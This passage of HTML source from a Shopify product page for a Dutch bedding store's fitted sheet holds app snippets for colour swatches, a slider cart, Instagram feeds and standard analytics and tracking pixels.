    cssVariables: '--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;',
    handleOutOfStock: true,
    outOfStockStyle: 'cross_out',
    collectionSwatchSize: '16px',
    collectionSwatchesLimit: 4,
    collectionShowHiddenCount: false,
    collectionCardSelector: '',
    collectionPositionSelector: '',
    collectionTargetPosition: '',
    collectionExcludedSelectors: '',
    collectionSwatchesPills: false,
    collectionCurrentSwatchFirst: true,
    collectionDisplay: 'swatches',
    collectionCountOnlyText: '{{count}} color(s)',
    tooltipEnabled: false,
    tooltipPosition: 'top',
    variantSwatchesEnabled: false,
    variantSwatchesStatus: 'disabled',
    variantSwatchesProducts: []
  }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: collection-widget-v5 --><style>
  [data-pl-swatches-collection] {
    display: block !important;
  }
  .pl-swatches-collection {
    margin-top: var(--pl-swatch-collection-margin-top);
    margin-bottom: var(--pl-swatch-collection-margin-bottom);
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
  }
  .pl-swatches-collection__container {
    display: flex;
    flex-wrap: wrap;
    column-gap: 4px;
    row-gap: 4px;
  }
  .pl-swatches-collection__link, .pl-swatches-collection__link:hover {
    text-decoration: none !important;
    display: inline-block;
  }
  .pl-swatches-collection__link--disabled {
    pointer-events: none;
    opacity: .5;
  }
  .pl-swatches-collection__link--hidden {
    display: none;
  }
  .pl-swatches-collection__swatch-wrapper {
    position: relative;
    display: block;
    margin: 4px 2px;
    border: 2px solid #fff;
    line-height: normal;
    border-radius: var(--pl-swatch-radius);
    box-shadow: 0 0 0 1.5px #e8e8e1;
  }
  .pl-swatches-collection__swatch-wrapper--pill {
    border-radius: var(--pl-swatch-pill-radius);
  }
  .pl-swatches-collection__swatch-wrapper--active {
    box-shadow: 0 0 0 2px #888883;
  }
  .pl-swatches-collection__swatch {
    display: flex;
    flex-direction: column-reverse;
    margin: 0;
    padding: 0;
    box-shadow: 0;
    border: 0;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
    overflow: hidden;
    vertical-align: middle;
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--crossed-out {
    opacity: .5;
  }
  .pl-swatches-collection__swatch--crossed-out::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to left top, transparent 47%, #727070 47%, #727070 53%, transparent 53%);
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--dynamic {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 4);
    padding-right: calc(var(--pl-swatch-size) / 4);
  }
  .pl-swatches-collection__color {
    display: inline-block !important;
    height: 100%;
    width: 100%;
  }
  .pl-swatches-collection__color img {
    object-fit: cover;
    vertical-align: initial;
    opacity: 1;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
  }
  .pl-swatches-collection__color img[loading='lazy'], .boost-sd__filter-product-list .pl-swatches-collection__color img[loading='lazy'] {
    display: inline;
  }
  .pl-swatches-collection__pill {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4a4a4a;
  }
  .pl-swatches-collection__tooltip {
    position: absolute;bottom: 80%;
      margin-bottom: 10px;text-indent: 0;
    background: #000;
    line-height: 1;
    min-width: 50px;
    color: #fff;
    left: 50%;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    transition: all 0.3s ease-out;
    max-width: 200px;
    text-overflow: ellipsis;
    font-size: 13px;
    padding: 7px 10px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
  }
  .pl-swatches-collection__tooltip:after {
    content: "";
    position: absolute;
    left: 50%;bottom: -9px;
      margin-bottom: 6px;
      border-width: 4px 4px 0 4px;
      border-color: #000 transparent transparent transparent;border-style: solid;
    margin-left: -4px;
    display: block;
  }
  .pl-swatches-collection__link:hover>.pl-swatches-collection__swatch-wrapper>.pl-swatches-collection__tooltip {bottom: 100%;opacity: 1;
    visibility: visible;
  }

  @media screen and (min-width: 768px) {
    .pl-swatches-collection {
      justify-content: center;
    }
  }
</style><style>
    <!-- Empty -->
  </style><script>
    // Empty
  </script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->



  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-ce647372c3808d3890abd016c2209767.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/puco-sections-blocks/blocks/app-embed-stylesheet/f1ea0cb9-0193-44b7-bab7-d0fd6bec6cbf --><!-- END app block --><!-- BEGIN app block: shopify://apps/candy-rack/blocks/head/cb9c657f-334f-4905-80c2-f69cca01460c --><script src="https://candyrack.ds-cdn.com/static/main.js?shop=8164b6.myshopify.com" async></script>


  <!-- BEGIN app snippet: inject-slider-cart --><div id="candyrack-slider-cart"></div>









<script>

  const STOREFRONT_API_VERSION = '2025-10';

  const fetchSlideCartOffers = async (storefrontToken) => {
    try {
      const query = `
      query GetSlideCartOffers {
        shop {
          metafield(namespace: "$app:candyrack", key: "slide_cart_offers") {
            value
          }
        }
      }
    `;

      const response = await fetch(`/api/${STOREFRONT_API_VERSION}/graphql.json`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Shopify-Storefront-Access-Token': storefrontToken
        },
        body: JSON.stringify({
          query: query
        })
      });

      const result = await response.json();

      if (result.data?.shop?.metafield?.value) {
        return JSON.parse(result.data.shop.metafield.value);
      }

      return null;
    } catch (error) {
      console.warn('Failed to fetch slide cart offers:', error);
      return null;
    }
  }

  const initializeCandyrackSliderCart = async () => {
    // Preview
    const urlParams = new URLSearchParams(window.location.search);
    const storageKey = 'candyrack-slider-cart-preview';

    if (urlParams.has('candyrack-slider-cart-preview') && urlParams.get('candyrack-slider-cart-preview') === 'true') {
      window.sessionStorage.setItem(storageKey, 'true');
    }



    window.SliderCartData = {
      currency_format: '€{{amount_with_comma_separator}}',
      offers: [],
      settings: {},
      storefront_access_token: '',
      enabled: false,
      custom_wording_metaobject_id: null,
      failed: false,
      isCartPage: false,
    }

    const dataScriptTag = document.querySelector('#candyrack-slider-cart-data');
    let data = {};
    if(dataScriptTag) {
      try {
        data = dataScriptTag.textContent ? JSON.parse(dataScriptTag.textContent) : {};
        
        
        
        
        

        const isCartPage = "drawer" === "page";

        let sliderCartSettingsMetaobject = {}
        
        sliderCartSettingsMetaobject = {"empty_cart_button_label":"Continue shopping","empty_cart_title":"Your cart is empty","offer_button_label":"Toevoegen","offer_title":"Get extras for your product","primary_button_label":"Afrekenen","secondary_button_label":"Continue shopping","subtotal_title":"Subtotaal","top_bar_title":"Winkelwagen ({{item_quantity}})","version":3};
        



        const storefrontApiToken = data?.storefront_access_token

        if(!storefrontApiToken) {
          throw new Error("Storefront API token is not set.");
        }

        const metafieldData = await fetchSlideCartOffers(storefrontApiToken) || data

        window.SliderCartData = {
          ...window.SliderCartData,
          offers: metafieldData?.offers,
          settings: {...metafieldData?.settings, ...sliderCartSettingsMetaobject},
          storefront_access_token: storefrontApiToken,
          enabled: metafieldData?.enabled,
          custom_wording_metaobject_id: metafieldData?.custom_wording_metaobject_id,
          failed: false,
          isCartPage,
        }
      } catch (error) {
        window.SliderCartData = {...window.SliderCartData, failed: true, error: error};
        console.error("Candy Rack Slider Cart failed parsing data",error);
      }
    }


    if(Object.keys(data).length === 0){
      window.SliderCartData = {...window.SliderCartData, failed: false, enabled: false};
    }

    const calculateCornerRadius = (element, value) => {
      if (value === 0) return 0;
      const radiusMap = {
        button: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 },
        image: { 20: 4, 40: 8, 60: 8, 80: 8, 100: 8 },
        input: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 }
      };
      return radiusMap[element]?.[value] || 0;
    }


    // Generate styles
    const generalStyles = `
:root {
   --cr-slider-cart-desktop-cart-width: ${window.SliderCartData.settings.desktop_cart_width}px;
   --cr-slider-cart-background-color: ${window.SliderCartData.settings.background_color};
   --cr-slider-cart-text-color: ${window.SliderCartData.settings.text_color};
   --cr-slider-cart-error-message-color: ${window.SliderCartData.settings.error_message_color};
   --cr-slider-cart-corner-radius-button: ${calculateCornerRadius("button",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-image: ${calculateCornerRadius("image",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-input: ${calculateCornerRadius("input",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-top-bar-font-size: ${window.SliderCartData.settings.top_bar_font_size}px;
   --cr-slider-cart-image-width: ${window.SliderCartData.settings.image_width}px;
   --cr-slider-cart-empty_cart_font_size: ${window.SliderCartData.settings.empty_cart_font_size}px;
   --cr-slider-cart-product-name-font-size: ${window.SliderCartData.settings.product_name_font_size}px;
   --cr-slider-cart-variant-price-font-size: ${window.SliderCartData.settings.variant_price_font_size}px;
   --cr-slider-cart-checkout-bg-color: ${window.SliderCartData.settings.checkout_bg_color};
   --cr-slider-cart-subtotal-font-size: ${window.SliderCartData.settings.subtotal_font_size}px;
   --cr-slider-cart-primary-button-font-size: ${window.SliderCartData.settings.primary_button_font_size}px;
   --cr-slider-cart-primary-button-bg-color: ${window.SliderCartData.settings.primary_button_bg_color};
   --cr-slider-cart-primary-button-bg-hover-color: ${window.SliderCartData.settings.primary_button_bg_hover_color};
   --cr-slider-cart-primary-button-text-color: ${window.SliderCartData.settings.primary_button_text_color};
   --cr-slider-cart-primary-button-text-hover-color: ${window.SliderCartData.settings.primary_button_text_hover_color};
   --cr-slider-cart-primary-button-border-width: ${window.SliderCartData.settings.primary_button_border_width}px;
   --cr-slider-cart-primary-button-border-color: ${window.SliderCartData.settings.primary_button_border_color};
   --cr-slider-cart-primary-button-border-hover-color: ${window.SliderCartData.settings.primary_button_border_hover_color};
   --cr-slider-cart-secondary-button-bg-color: ${window.SliderCartData.settings.secondary_button_bg_color};
   --cr-slider-cart-secondary-button-bg-hover-color: ${window.SliderCartData.settings.secondary_button_bg_hover_color};
   --cr-slider-cart-secondary-button-text-color: ${window.SliderCartData.settings.secondary_button_text_color};
   --cr-slider-cart-secondary-button-text-hover-color: ${window.SliderCartData.settings.secondary_button_text_hover_color};
   --cr-slider-cart-secondary-button-border-width: ${window.SliderCartData.settings.secondary_button_border_width}px;
   --cr-slider-cart-secondary-button-border-color: ${window.SliderCartData.settings.secondary_button_border_color};
   --cr-slider-cart-secondary-button-border-hover-color: ${window.SliderCartData.settings.secondary_button_border_hover_color};
   --cr-slider-cart-secondary-button-text-link-color: ${window.SliderCartData.settings.secondary_button_text_link_color};
   --cr-slider-cart-offer-bg-color: ${window.SliderCartData.settings.offer_background_color};
   --cr-slider-cart-offers-title-font-size: ${window.SliderCartData.settings.offer_title_font_size}px;
   --cr-slider-cart-offer-subtitle-font-size: ${window.SliderCartData.settings.offer_subtitle_font_size}px;
   --cr-slider-cart-offer-badge-font-size: ${window.SliderCartData.settings.offer_badge_font_size}px;
   --cr-slider-cart-offer-image-width: ${window.SliderCartData.settings.offer_image_width}px;
   --cr-slider-cart-offer-product-name-font-size: ${window.SliderCartData.settings.offer_product_name_font_size}px;
   --cr-slider-cart-offer-price-font-size: ${window.SliderCartData.settings.offer_price_and_description_font_size}px;
   --cr-slider-cart-offer-button-font-size: ${window.SliderCartData.settings.offer_button_font_size}px;
   --cr-slider-cart-offer-button-bg-color: ${window.SliderCartData.settings.offer_button_bg_color};
   --cr-slider-cart-offer-button-bg-hover-color: ${window.SliderCartData.settings.offer_button_bg_hover_color};
   --cr-slider-cart-offer-button-text-color: ${window.SliderCartData.settings.offer_button_text_color};
   --cr-slider-cart-offer-button-text-hover-color: ${window.SliderCartData.settings.offer_button_text_hover_color};
   --cr-slider-cart-offer-button-border-width: ${window.SliderCartData.settings.offer_button_border_width}px;
   --cr-slider-cart-offer-button-border-color: ${window.SliderCartData.settings.offer_button_border_color};
   --cr-slider-cart-offer-button-border-hover-color: ${window.SliderCartData.settings.offer_button_border_hover_color};
}`;

    if (window.SliderCartData.enabled || window.sessionStorage.getItem(storageKey) === 'true') {
      const script = document.createElement('script');
      script.type = 'module';
      script.async = true;
        script.src = "https://cdn.shopify.com/extensions/019abfaa-1ea9-76e5-87a8-7d71aa1076f5/candyrack-328/assets/candyrack-slider-cart.js";

document.head.appendChild(script);

const style = document.createElement('style');
style.type = 'text/css';
style.textContent = generalStyles;
document.head.appendChild(style);

const customStyle = document.createElement('style');
customStyle.type = 'text/css';
customStyle.textContent = window.SliderCartData.settings.custom_css
document.head.appendChild(customStyle);
}
}


initializeCandyrackSliderCart()


</script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abfaa-1ea9-76e5-87a8-7d71aa1076f5/candyrack-328/assets/index.css">
<!-- END app snippet -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"8164b6.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8859132100942",name:`Matras Hoeslaken Jersey Premium Pure White`,price:"29,00",variant:"47997534765390"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9aef-2ec8-7ec3-bfc0-fc92f7826173/color-swatches-1302/assets/collection-swatches.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9aef-2ec8-7ec3-bfc0-fc92f7826173/color-swatches-1302/assets/product-swatches.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a503a-3656-7a7c-8964-b48bf7727ebf/klaviyo-email-marketing-38/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a503a-3656-7a7c-8964-b48bf7727ebf/klaviyo-email-marketing-38/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76197790030,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76197790030,storefrontBaseUrl: "https://www.ynot-dreambig.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2319319374","configuration":"{\"pixelId\":\"ea15bec1-dfa8-44a8-9273-c90c1f5b949b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1801716046","configuration":"{\"pixelCode\":\"CO61GG3C77U1J3B1TVOG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1033568590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Q80D6F9S9P\\\",\\\"GT-K52PLH2S\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"497484110","configuration":"{\"shopId\":\"8164b6.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"298090830","configuration":"{\"tagID\":\"2614236850533\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84574542","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ynotpixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"YNOT-DREAMBIG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"8164b6.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.ynot-dreambig.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.0,"currencyCode":"EUR"},"product":{"title":"Matras Hoeslaken Jersey Premium Pure White","vendor":"FINE2SLEEP STOCK","id":"8859132100942","untranslatedTitle":"Matras Hoeslaken Jersey Premium Pure White","url":"\/products\/hoeslaken-jersey-white","type":"Hoeslaken"},"id":"47997534732622","image":{"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186"},"sku":"8717703801149","title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","untranslatedTitle":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"},{"price":{"amount":39.0,"currencyCode":"EUR"},"product":{"title":"Matras Hoeslaken Jersey Premium Pure White","vendor":"FINE2SLEEP STOCK","id":"8859132100942","untranslatedTitle":"Matras Hoeslaken Jersey Premium Pure 